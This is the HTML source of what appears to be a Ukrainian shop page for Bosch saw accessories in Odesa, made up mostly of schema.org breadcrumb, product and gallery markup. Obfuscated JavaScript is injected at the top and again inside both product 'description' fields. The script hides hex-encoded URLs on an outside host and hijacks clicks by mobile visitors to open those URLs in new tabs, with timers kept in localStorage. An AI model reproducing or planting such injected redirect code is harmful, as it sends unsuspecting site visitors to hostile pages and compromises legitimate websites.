_0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4e\x48\x6c\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x65\x6b\x71\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
													</div>
											</div>
				</div>
												</div>
		
	</div>
	</main>
<!--microdatapro 7.5 breadcrumb start [json-ld] -->
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"item": {
"@id": "https://bosch-tools.com.ua/odessa/",
"name": "Главная"
}
},{
"@type": "ListItem",
"position": 2,
"item": {
"@id": "https://bosch-tools.com.ua/odessa/elektroinstrumenty/",
"name": "Электроинструменты"
}
},{
"@type": "ListItem",
"position": 3,
"item": {
"@id": "https://bosch-tools.com.ua/odessa/pily-sabelnye/",
"name": "Пилы сабельные"
}
},{
"@type": "ListItem",
"position": 4,
"item": {
"@id": "https://bosch-tools.com.ua/odessa/prinadlezhnosti-dlya-pily-2/",
"name": "Принадлежности для пилы"
}
}]
}
</script>
<!--microdatapro 7.5 breadcrumb end [json-ld] -->
<!--microdatapro 7.5 breadcrumb start [microdata] -->
<span itemscope itemtype="http://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://bosch-tools.com.ua/odessa/">
<meta itemprop="name" content="Главная" />
<meta itemprop="position" content="1" />
</span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://bosch-tools.com.ua/odessa/elektroinstrumenty/">
<meta itemprop="name" content="Электроинструменты" />
<meta itemprop="position" content="2" />
</span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://bosch-tools.com.ua/odessa/pily-sabelnye/">
<meta itemprop="name" content="Пилы сабельные" />
<meta itemprop="position" content="3" />
</span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://bosch-tools.com.ua/odessa/prinadlezhnosti-dlya-pily-2/">
<meta itemprop="name" content="Принадлежности для пилы" />
<meta itemprop="position" content="4" />
</span>
</span>
<!--microdatapro 7.5 breadcrumb end [microdata] -->
<!--microdatapro 7.5 product start [microdata] -->
<span itemscope itemtype="http://schema.org/Product">
<meta itemprop="name" content="Принадлежности для пилы Bosch в Одессе">
<link itemprop="image" href="https://bosch-tools.com.ua/image/catalog/categories/prinadlezhnosti-dlya-pily-241.jpg" />
<meta itemprop="brand" content="Принадлежности для пилы Bosch в Одессе">
<meta itemprop="description" content="  function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=[ substr , length , -hurs , open , round , 443779RQfzWn ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x52 x70 x46 x33 x63 x363 , click , 5114346JdlaMi , 1780163aSIYqH , forEach , host , _blank , 68512ftWJcO , addEventListener , -mnts ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x4a x74 x73 x35 x63 x305 , 4588749LmrVjF , parse , 630bGPCEV , mobileCheck ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x6a x62 x4d x38 x63 x318 , abs , -local-storage ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x41 x7a x44 x39 x63 x319 , 56bnMKls , opera , 6946eLteFW , userAgent ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x47 x68 x49 x34 x63 x354 ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x70 x5a x75 x37 x63 x367 ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x70 x78 x46 x32 x63 x372 , floor ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x54 x64 x6d x36 x63 x326 , 999HIfBhL , filter , test , getItem , random , 138490EjXyHW , stopPropagation , setItem , 70kUzPYI ];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06[ push ](_0x307c06[ shift ]());}catch(_0x3e3a47){_0x307c06[ push ](_0x307c06[ shift ]());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window[ mobileCheck ]=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb d+|meego).+mobile|avantgo|bada /|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re) /|plucker|pocket|psp|series(4|6)0|symbian|treo|up .(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s -)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di| -m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw -(n|u)|c55 /|capi|ccwa|cdm -|cell|chtm|cldc|cmd -|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc -s|devi|dica|dmob|do(c|p)o|ds(12| -d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly( -|_)|g1 u|g560|gene|gf -5|g -mo|go( .w|od)|gr(ad|un)|haie|hcit|hd -(m|p|t)|hei -|hi(pt|ta)|hp( i|ip)|hs -c|ht(c( -| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i -(20|go|ma)|i230|iac( | -| /)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( | /)|klon|kpt |kwc -|kyo(c|k)|le(no|xi)|lg( g| /(k|l|u)|50|54| -[a-w])|libw|lynx|m1 -w|m3ga|m50 /|ma(te|ui|xo)|mc(01|21|ca)|m -cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t( -| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m) -|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13| -([1-8]|c))|phil|pire|pl(ay|uc)|pn -2|po(ck|rt|se)|prox|psio|pt -g|qa -a|qc(07|12|21|32|60| -[2-7]|i -)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55 /|sa(ge|ma|mm|ms|ny|va)|sc(01|h -|oo|p -)|sdk /|se(c( -|0|1)|47|mc|nd|ri)|sgh -|shar|sie( -|m)|sk -0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h -|v -|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl -|tdg -|tel(i|m)|tim -|t -mo|to(pl|sh)|ts(70|m -|m3|m5)|tx -9|up( .b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]| -v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c( -| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas -|your|zeto|zte -/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator[ vendor ]||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=[  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x4e x48 x6c x30 x63 x350 ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x65 x6b x71 x31 x63 x341 ,_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage[ getItem ](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+ -mnts ,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window[ mobileCheck ]()&&window[_0x22f77c(0x1d4)](newLocation, _blank );};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());">
<meta itemprop="sku" content="F016800307">
<meta itemprop="mpn" content="F016800307">
<span itemprop="offers" itemscope itemtype="http://schema.org/AggregateOffer">
<meta itemprop="highPrice" content="1008">
<meta itemprop="lowPrice" content="864">
<meta itemprop="offerCount" content="2">
<meta itemprop="priceCurrency" content="UAH">
</span>
</span>
<!--microdatapro 7.5 product end [microdata] -->
<!--microdatapro 7.5 product start [json-ld] -->
<script type="application/ld+json">
{
"@context": "http://schema.org/",
"@type": "Product",
"name": "Принадлежности для пилы Bosch в Одессе",
"image": "https://bosch-tools.com.ua/image/catalog/categories/prinadlezhnosti-dlya-pily-241.jpg",
"brand": "Принадлежности для пилы Bosch в Одессе",
"description": "  function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=[ substr , length , -hurs , open , round , 443779RQfzWn ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x52 x70 x46 x33 x63 x363 , click , 5114346JdlaMi , 1780163aSIYqH , forEach , host , _blank , 68512ftWJcO , addEventListener , -mnts ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x4a x74 x73 x35 x63 x305 , 4588749LmrVjF , parse , 630bGPCEV , mobileCheck ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x6a x62 x4d x38 x63 x318 , abs , -local-storage ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x41 x7a x44 x39 x63 x319 , 56bnMKls , opera , 6946eLteFW , userAgent ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x47 x68 x49 x34 x63 x354 ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x70 x5a x75 x37 x63 x367 ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x70 x78 x46 x32 x63 x372 , floor ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x54 x64 x6d x36 x63 x326 , 999HIfBhL , filter , test , getItem , random , 138490EjXyHW , stopPropagation , setItem , 70kUzPYI ];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06[ push ](_0x307c06[ shift ]());}catch(_0x3e3a47){_0x307c06[ push ](_0x307c06[ shift ]());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window[ mobileCheck ]=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb d+|meego).+mobile|avantgo|bada /|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re) /|plucker|pocket|psp|series(4|6)0|symbian|treo|up .(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s -)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di| -m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw -(n|u)|c55 /|capi|ccwa|cdm -|cell|chtm|cldc|cmd -|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc -s|devi|dica|dmob|do(c|p)o|ds(12| -d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly( -|_)|g1 u|g560|gene|gf -5|g -mo|go( .w|od)|gr(ad|un)|haie|hcit|hd -(m|p|t)|hei -|hi(pt|ta)|hp( i|ip)|hs -c|ht(c( -| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i -(20|go|ma)|i230|iac( | -| /)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( | /)|klon|kpt |kwc -|kyo(c|k)|le(no|xi)|lg( g| /(k|l|u)|50|54| -[a-w])|libw|lynx|m1 -w|m3ga|m50 /|ma(te|ui|xo)|mc(01|21|ca)|m -cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t( -| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m) -|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13| -([1-8]|c))|phil|pire|pl(ay|uc)|pn -2|po(ck|rt|se)|prox|psio|pt -g|qa -a|qc(07|12|21|32|60| -[2-7]|i -)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55 /|sa(ge|ma|mm|ms|ny|va)|sc(01|h -|oo|p -)|sdk /|se(c( -|0|1)|47|mc|nd|ri)|sgh -|shar|sie( -|m)|sk -0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h -|v -|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl -|tdg -|tel(i|m)|tim -|t -mo|to(pl|sh)|ts(70|m -|m3|m5)|tx -9|up( .b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]| -v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c( -| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas -|your|zeto|zte -/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator[ vendor ]||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=[  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x4e x48 x6c x30 x63 x350 ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x65 x6b x71 x31 x63 x341 ,_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage[ getItem ](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+ -mnts ,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window[ mobileCheck ]()&&window[_0x22f77c(0x1d4)](newLocation, _blank );};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());",
"sku": "F016800307",
"mpn": "F016800307"
,"offers": {
"@type": "AggregateOffer",
"lowPrice": "864",
"highPrice": "1008",
"offerCount": "2",
"priceCurrency": "UAH"
}}
</script>
<!--microdatapro 7.5 product end [json-ld] -->
<!--microdatapro 7.5 gallery start[microdata] -->
<span itemscope itemtype="http://schema.org/ImageGallery">
<span itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="name" content="Запасные пильные полотна S644D по дереву для Bosch Keo" />
<meta itemprop="description" content="Запасные пильные полотна S644D по дереву для Bosch Keo" />
<link itemprop="thumbnailUrl" href="https://bosch-tools.com.ua/image/cache/webp/catalog/products/prinadlezhnosti-dlya-pily/zapasnye-pilnye-polotna-s644d-po-derevu-dlya-bosch-keo-600x315.webp" />
<link itemprop="contentUrl" href="https://bosch-tools.com.ua/image/catalog/products/prinadlezhnosti-dlya-pily/zapasnye-pilnye-polotna-s644d-po-derevu-dlya-bosch-keo.jpg" />
<meta itemprop="author" content="BOSCH TOOLS" />
<meta itemprop="datePublished" content="2021-11-10">
</span>
<span itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="name" content="Лезвия запасные Bosch для пил Keo" />
<meta itemprop="description" content="Лезвия запасные Bosch для пил Keo" />
<link itemprop="thumbnailUrl" href="https://bosch-tools.com.ua/image/cache/webp/catalog/products/prinadlezhnosti-dlya-pily/lezviya-zapasnye-bosch-dlya-pil-keo-600x315.webp" />
<link itemprop="contentUrl" href="https://bosch-tools.com.ua/image/catalog/products/prinadlezhnosti-dlya-pily/lezviya-zapasnye-bosch-dlya-pil-keo.jpg" />
<meta itemprop="author" content="BOSCH TOOLS" />
<meta itemprop="datePublished" content="2021-11-10">
</span>
</span>
<!--microdatapro 7.5 gallery end [microdata] -->
<!--microdatapro 7.5 gallery start [json-ld] -->
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "ImageGallery",
"associatedMedia":[
{
"@type": "ImageObject",
"author": "BOSCH TOOLS",
"thumbnailUrl": "https://bosch-tools.com.ua/image/cache/webp/catalog/products/prinadlezhnosti-dlya-pily/zapasnye-pilnye-polotna-s644d-po-derevu-dlya-bosch-keo-600x315.webp",
"contentUrl": "https://bosch-tools.com.ua/image/catalog/products/prinadlezhnosti-dlya-pily/zapasnye-pilnye-polotna-s644d-po-derevu-dlya-bosch-keo.jpg",
